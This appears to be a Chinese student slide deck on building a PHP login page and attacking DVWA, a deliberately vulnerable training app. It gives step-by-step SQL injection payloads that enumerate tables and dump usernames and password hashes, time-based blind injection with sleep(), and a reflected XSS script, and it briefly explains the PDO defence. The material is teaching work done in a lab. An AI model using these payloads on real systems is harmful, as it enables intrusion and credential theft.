Slide 1
Web登录界面及Web攻击
计算机学院
16030130096
田宝林

Slide 2
Web登录界面
1. 框架
2. 代码讲解

Slide 3
Web攻击
Brute Force（暴力（破解））
Command Injection（命令行注入）
CSRF（跨站请求伪造）
File Inclusion（文件包含）
File Upload（文件上传）
Insecure CAPTCHA （不安全的验证码）
SQL Injection（SQL注入）
SQL Injection（Blind）（SQL盲注）
XSS（Reflected）（反射型跨站脚本）
XSS（Stored）（存储型跨站脚本）

Slide 4
Web攻击
Brute Force（暴力（破解））
Command Injection（命令行注入）
CSRF（跨站请求伪造）
File Inclusion（文件包含）
File Upload（文件上传）
Insecure CAPTCHA （不安全的验证码）
SQL Injection（SQL注入）
SQL Injection（Blind）（SQL盲注）
XSS（Reflected）（反射型跨站脚本）
XSS（Stored）（存储型跨站脚本）

Slide 5
Web登录界面
1. 框架
2. 代码讲解

Slide 6
需要的软件
XAMPP: Apache, mysql
PHPStorm: html, php

Slide 7

前端的编写
代码说明：

Slide 8
后端的维护
打开apache和mysql服务器
新建数据库
用php和数据库连接并且操作数据库
代码

Slide 9
Web攻击
Brute Force（暴力（破解））
Command Injection（命令行注入）
CSRF（跨站请求伪造）
File Inclusion（文件包含）
File Upload（文件上传）
Insecure CAPTCHA （不安全的验证码）
SQL Injection（SQL注入）
SQL Injection（Blind）（SQL盲注）
XSS（Reflected）（反射型跨站脚本）
XSS（Stored）（存储型跨站脚本）

Slide 10
SQL Injection（SQL注入） 目标：获得用户的登录信息
1.判断是否存在注入，注入是字符型还是数字型
steps:
输入1，查询成功：
输入1' and '1' = '2 ，查询失败，返回结果为空：
输入1' or '1234 '='1234 ，查询成功：
结论：返回了多个结果，说明存在字符型注入。

Slide 11
2.猜解SQL查询语句中的字段数
steps:
输入1′ or 1=1 order by 1 #，查询成功：
输入1′ or 1=1 order by 2 #，查询成功：
输入1′ or 1=1 order by 3 #，查询失败：
方法2：
1' union select 1,2 #来猜测字段数(union的解释)

Slide 12
3. 获取当前数据库
输入1′ union select 1,database() #，查询成功：
结论：说明当前的数据库为dvwa。

Slide 13
4.获取数据库中的表
输入1' union select 1,group_concat(table_name) from information_schema.tables where table_schema=database() # ，查询成功：
结论：说明数据库dvwa中一共有两个表，guestbook与users。

Slide 14
5.获取表中的字段名
输入1' union select 1,group_concat(column_name) from information_schema.columns where table_name= 'users' #，查询成功：
结论：说明users表中有8个字段，分别是user_id,first_name,last_name,user,password,avatar,last_login,failed_login。

Slide 15
6.下载数据
输入1' or 1=1 union select group_concat(user_id,first_name,last_name),group_concat(password) from users # ，查询成功：
结论：这样就得到了users表中所有用户user_id,first_name,last_name,password的数据。

Slide 16
Medium级别的sql注入
可以看到，Medium级别的代码利用mysql_real_escape_string函数对特殊符号
\x00,\n,\r,\,’,”,\x1a进行转义，同时前端页面设置了下拉选择表单，希望以此来控制用户的输入。
虽然前端使用了下拉选择菜单，但我们依然可以通过抓包改参数，提交恶意构造的查询参数。
需要用burpsuite抓包软件

Slide 17
High级别的sql注入
可以看到，与Medium级别的代码相比，High级别的只是在SQL查询语句中添加了LIMIT 1，希望以此控制只输出一个结果。
虽然添加了LIMIT 1，但是我们可以通过#将其注释掉。由于手工注入的过程与Low级别基本一样，直接最后一步演示下载数据。
输入1’ or 1=1 union select group_concat(user_id,first_name,last_name),group_concat(password) from users #，查询成功：

Slide 18
Impossible级别的sql注入攻击
防范的方面：
可以看到，Impossible级别的代码采用了PDO技术，划清了代码与数据的界限，有效防御SQL注入。
同时只有返回的查询结果数量为一时，才会成功输出，Anti-CSRF token机制的加入了进一步提高了安全性。

Slide 19
SQL Injection（Blind）（SQL盲注）
1.判断是否存在注入，注入是字符型还是数字型
输入1，显示相应用户存在：
输入1' and 1=1 #，显示存在：
输入1' and 1=2 # ，显示不存在：
结论：说明存在字符型的SQL盲注。

Slide 20
基于时间的盲注
输入1' and sleep(5) # ，感觉到明显延迟；
输入1 and sleep(5) #，没有延迟；
结论：说明存在字符型的基于时间的盲注。

Slide 21
XSS（Reflected）（反射型跨站脚本）
html语言的嵌套：
<script>alert("XSS");</script>

Slide 22
资料来源
[1] [dvwa讲解]
http://www.freebuf.com/author/lonehand
[2] [php文档]
www.php.net
[3] [dvwa官网]
http://www.dvwa.co.uk/
[4] [dvwa环境安装]
http://www.freebuf.com/sectool/102661.html
[5] [sql注入攻击详解]
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
[6] [sql中UNION的用法]
https://zhidao.baidu.com/question/545798105.html

